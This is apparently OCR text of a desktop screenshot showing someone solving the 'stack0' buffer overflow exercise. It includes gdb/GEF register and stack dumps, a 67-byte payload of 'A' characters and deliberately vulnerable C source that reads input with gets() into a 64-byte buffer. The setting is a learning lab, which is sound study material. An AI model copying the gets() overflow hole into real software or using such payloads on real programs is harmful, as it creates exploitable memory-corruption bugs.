 Applications Places System
0 B/s 0 B/s
Wed Nov 14, 22:20
/bin/bash
/bin/bash 108x60
0x5655604b <gets@plt+11> jmp 0x56556030
0x56556050 <puts@plt+0> jmp DWORD PTR [ebx+0x10]
→ 0x56556056 <puts@plt+6> push 0x8
0x5655605b <puts@plt+11> jmp 0x56556030
0x56556060 <__libc_start_main@plt+0> jmp DWORD PTR [ebx+0x14]
0x56556066 <__libc_start_main@plt+6> push 0x10
0x5655606b <__libc_start_main@plt+11> jmp 0x56556030
0x56556070 <__cxa_finalize@plt+0> jmp DWORD PTR [ebx-0x10]
threads
[#0] Id 1, Name: "stack0", stopped, reason: SINGLE STEP
trace
[#0] 0x56556056 → puts@plt()
[#1] 0x565561f1 → main(argc=0x1, argv=0xffffd244)
0x56556056 in puts@plt ()
gef➤
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax : 0x56557008 → "You have changed the 'modified' variable"
$ebx : 0x56559000 → 0x00003efc
$ecx : 0xf7f9a5c0 → 0xfbad2088
$edx : 0xf7f9b89c → 0x00000000
$esp : 0xffffd154 → 0x00000008
$ebp : 0xffffd1a8 → 0x00000000
$esi : 0xf7f9a000 → 0x001d5d8c
$edi : 0x0
$eip : 0x5655605b → 0xffffd0e9 → 0x00000000
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xffffd154│+0x0000: 0x00000008 ← $esp
0xffffd158│+0x0004: 0x565561f1 → <main+56> add esp, 0x4
0xffffd15c│+0x0008: 0x56557008 → "You have changed the 'modified' variable"
0xffffd160│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffd164│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffd168│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffd16c│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0xffffd170│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
code:x86:32
0x5655604b <gets@plt+11> jmp 0x56556030
0x56556050 <puts@plt+0> jmp DWORD PTR [ebx+0x10]
0x56556056 <puts@plt+6> push 0x8
→ 0x5655605b <puts@plt+11> jmp 0x56556030
0x56556060 <__libc_start_main@plt+0> jmp DWORD PTR [ebx+0x14]
0x56556066 <__libc_start_main@plt+6> push 0x10
0x5655606b <__libc_start_main@plt+11> jmp 0x56556030
0x56556070 <__cxa_finalize@plt+0> jmp DWORD PTR [ebx-0x10]
0x56556076 <__cxa_finalize@plt+6> xchg ax, ax
threads
[#0] Id 1, Name: "stack0", stopped, reason: SINGLE STEP
trace
[#0] 0x5655605b → puts@plt()
[#1] 0x565561f1 → main(argc=0x1, argv=0xffffd244)
0x5655605b in puts@plt ()
gef➤ continue
Continuing.
You have changed the 'modified' variable
[Inferior 1 (process 2226) exited normally]
gef➤
/bin/bash
/bin/bash 56x20
exploit.py payload stack0 stack0.c
┌─[haxor@parrot]─[~/Engineering/Programming/LiveOverflow
]
└──╼ $wc -c payload
67 payload
┌─[haxor@parrot]─[~/Engineering/Programming/LiveOverflow
]
└──╼ $xxd payload
00000000: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAA
AAAAAAAAAAA
00000010: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAA
AAAAAAAAAAA
00000020: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAA
AAAAAAAAAAA
00000030: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAA
AAAAAAAAAAA
00000040: 4141 0a AA.
┌─[haxor@parrot]─[~/Engineering/Programming/LiveOverflow
]
└──╼ $
Calculator (sandboxed or root)
Calculator Mode Help
7 8 9 ÷ Undo Clear
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
LiveOverflow
File Edit View Go Bookmarks Help
Back Forward
Places Programming LiveOverflow
Computer
haxor
Desktop
File Sys...
Docum...
Downl...
Pictures
exploit.
py
payload
stack0
stack0.c
4 items, Free space: 69.2 GB
/bin/bash
/bin/bash 84x20
GNU nano 3.1 stack0.c
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if (modified != 0) {
printf("You have changed the 'modified' variable\n");
} else {
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
/bin/bash
/bin/bash 71x14
1 [|| 1.4%] Tasks: 100, 137 thr; 1 running
2 [|| 2.0%] Load average: 0.01 0.06 0.01
3 [|| 1.3%] Uptime: 09:42:52
4 [| 2.6%]
Mem[||||||||| 639M/3.86G]
Swp[ 0K/2.00G]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
996 root 20 0 775M 189M 71656 S 3.4 4.8 11:10.96 /usr/lib
1452 haxor 20 0 436M 38300 28100 S 2.7 0.9 2:14.51 marco
2053 haxor 20 0 1078M 88304 67332 S 2.0 2.2 11:37.00 edb
1949 haxor 20 0 5524 3520 2932 R 1.3 0.1 4:10.53 htop
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill
Menu /bin/bash /bin/bash /bin/bash LiveOverflow /bin/bash Calculator (sandboxe...
GEF EDB 3 4
5 6 7 Workspace 8